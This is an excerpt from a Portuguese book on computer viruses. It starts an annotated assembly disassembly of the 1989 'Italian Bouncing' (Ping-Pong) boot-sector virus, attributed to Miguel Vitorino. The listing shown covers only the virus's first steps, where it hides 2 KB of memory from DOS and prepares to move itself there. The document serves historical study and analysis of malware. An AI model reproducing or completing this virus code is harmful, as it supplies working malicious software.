Vírus Informáticos
37
Apêndice D
Listagem do vírus Italiano Saltitante
VIRUS ITALIANO SALTITANTE - A LISTAGEM
Desassemblagem obtida por Miguel Vitorino
Para : S P O O L E R - Junho de 1989
.RADIX 16
jmpf macro x
db 0eah
dd x
endm
Virus SEGMENT
assumecs:virus;ds:virus
jmpf MACRO x
db 0eah
dd x
ENDM
org 0100h
begin: jmp short entry
db 1eh-2 dup (?) ; Informacao relativa a' disquete
entry: xor ax,ax
mov ss,ax
mov sp,7c00 ; Colocar o Stack antes do inicio do
mov ds,ax ; virus
mov ax,ds:[0413] ; Retirar 2 K como se nao existissem
sub ax,2 ; para que o DOS nao la' chegue !
mov ds:[0413],ax
mov cl,06 ; Converter o tamanho da RAM num
shl ax,cl ; numero de segmento que se situa nos
sub ax,07c0 ; 2 ultimos K
mov es,ax ; De seguida passar este programa
 